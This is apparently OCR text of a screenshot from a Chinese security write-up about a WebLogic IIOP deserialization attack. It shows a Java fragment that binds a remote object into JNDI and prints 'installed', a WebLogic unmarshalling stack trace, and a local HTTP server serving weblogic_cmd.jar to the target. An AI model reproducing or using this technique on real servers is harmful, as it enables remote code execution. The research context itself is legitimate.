 39 fileOutputStream.close();
40 } catch (Exception e) {
41
42 }
43 }
44
45 public static void test() throws NamingException {
46
47 RemoteImpl remote = new RemoteImpl();
48
49 Context ctx = new InitialContext();
50 ctx.rebind( name: "aaaaaaaa", remote);
51 System.out.println("installed");
at weblogic.iiop.IIOPInputStream.readAny(IIOPInputStream.java:1069)
at weblogic.iiop.IIOPInputStream.readObject(IIOPInputStream.java:1944)
Truncated. see log file for complete stacktrace
Caused By: java.rmi.UnmarshalException: CORBA MARSHAL 0 No; nested exception is:
org.omg.CORBA.MARSHAL: Class not found: RMI:org.mozilla.classfile.DefiningClass
at weblogic.corba.utils.CorbaUtils.mapSystemException(CorbaUtils.java:61)
at weblogic.iiop.IIOPInputStream.readObject(IIOPInputStream.java:1958)
at weblogic.utils.io.ObjectStreamClass.readFields(ObjectStreamClass.java:374)
at weblogic.iiop.ValueHandlerImpl.readValueData(ValueHandlerImpl.java:288)
at weblogic.iiop.ValueHandlerImpl.readValue(ValueHandlerImpl.java:86)
Truncated. see log file for complete stacktrace
Caused By: org.omg.CORBA.MARSHAL: Class not found: RMI:org.mozilla.classfile.DefiningCl
at weblogic.iiop.IIOPInputStream.read_value(IIOPInputStream.java:1339)
at weblogic.iiop.IIOPInputStream.read_value(IIOPInputStream.java:1447)
at weblogic.iiop.IIOPInputStream.readAny(IIOPInputStream.java:1069)
at weblogic.iiop.IIOPInputStream.readObject(IIOPInputStream.java:1944)
at weblogic.utils.io.ObjectStreamClass.readFields(ObjectStreamClass.java:374)
Truncated. see log file for complete stacktrace
>
installed
Windows PowerShell
PS C:\Users\liang\Desktop\工作相关\source\weblogic_cmd\out\artifacts\weblogic_cmd_jar> python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [26/Mar/2020 14:30:23] "GET /weblogic_cmd.jar HTTP/1.1" 200 -
宽字节安全